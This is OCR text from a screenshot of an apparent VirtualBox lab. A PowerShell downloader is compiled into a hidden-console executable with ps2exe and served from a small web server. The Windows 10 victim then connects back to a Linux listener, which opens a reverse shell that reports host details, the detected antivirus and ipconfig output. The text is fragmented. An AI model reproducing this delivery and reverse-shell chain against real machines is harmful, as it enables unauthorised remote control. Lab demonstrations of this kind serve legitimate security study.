 Win 10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Command Prompt - powershell
Directory: C:\Users\null\Desktop\ps2exe-5.1
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/17/2015 10:47 PM 180 callPS2EXE.bat
-a---- 11/17/2015 10:47 PM 564 createDemo.bat
-a---- 11/17/2015 11:00 PM 317 dl.ps1
-a---- 11/17/2015 10:47 PM 2714 MS-PL.txt
-a---- 11/17/2015 10:47 PM 108016 ps2exe.ps1
-a---- 11/17/2015 10:47 PM 1150 PSEXE.ico
-a---- 11/17/2015 10:47 PM 2390 test.ps1
PS C:\Users\null\Desktop\ps2exe-5.1> iex "$(get-content .\ps2exe.ps1 | out-string )"
PS C:\Users\null\Desktop\ps2exe-5.1>
PS C:\Users\null\Desktop\ps2exe-5.1>
PS C:\Users\null\Desktop\ps2exe-5.1> ps2exe -noConsole -runtime50 -inputfile .\dl.ps1 dclient.exe
PS2EXE; v0.5.1.0 by Ingo Karstein (http://blog.karstein-consulting.com)
and David Rengifo (https://davidrengifo.wordpress.com/)
You are using PowerShell 5.0.
Reading input file C:\Users\null\Desktop\ps2exe-5.1\dl.ps1
Compiling file...
Output file C:\Users\null\Desktop\ps2exe-5.1\dclient.exe written
Config file for EXE created.
PS C:\Us
ps2exe-5.1
ps2exe-5.1
Search ps2exe-5.1
Quick access
Desktop
Downloads
Documents
Pictures
Music
Name Date modified Type Size
callPS2EXE 11/17/2015 10:47 ... Windows Batch File
createDemo 11/17/2015 10:47 ... Windows Batch File
dclient 11/17/2015 11:01 ... Application
dclient.exe.config 11/17/2015 11:01 ... CONFIG File
dl 11/17/2015 11:00 ... Windows PowerS...
MS-PL 11/17/2015 10:47 Text Document
9 items 1 item selected 18.0 KB
Activate
Go to Sett
I'm Cortana. Ask me anything.
pshot 1) [Running] - Oracle VM VirtualBox
File Edit Search View Encodi
tclient.ps1 ps2exe.ps1
41
42 function base64stri
43
Command Prompt - miniweb.exe -p 80
[400] 548 bytes sent (548 KB/s)
[400] socket closed after responded for 1 requests
Connected clients: 3
[388] Http socket expired
[388] socket closed after responded for 0 requests
Connected clients: 2
[392] Http socket expired
[392] socket closed after responded for 0 requests
Connected clients: 1
[392] connection accepted
[392] IP: 192.168.43.150
Connected clients: 1
ngyc@gmail.com>
Terminal - root@null-desktop: /home/null
File Edit View Terminal Tabs Help
Connection from [192.168.43.150] port 445 [tcp/microsoft-ds] accepted (family 2, sport 49759)
Windows PowerShell: Copyright (C) 2015 Microsoft Corporation. All rights reserved.
============[ System Summary ]==============
Domain : DESKTOP-POIHL1G
LogOn Server : \\DESKTOP-POIHL1G
User Name : null
ComputerName : DESKTOP-POIHL1G
Admin : False
PS version : 5
OS version : Microsoft Windows 10 Pro
Description :
======[ Detected Antivirus Services ]=======
windefend: Windows Defender
RSH => C:\Users\null\Desktop\ps2exe-5.1> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::c8f5:71dc:6d26:2725%4
IPv4 Address. . . . . . . . . . . : 10.0.2.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.2
Tunnel adapter isatap.{67AC4AFB-7554-4ACB-A394-3B10DAE03227}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Local Area Connection* 3:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2001:0:5ef5:79fb:67:ca5:f5ff:fdf0
Mozilla
Firefox
5:33 PM
Right Ctrl
backup-c...
Ltappele...
EDB-ID-3...
wordlist...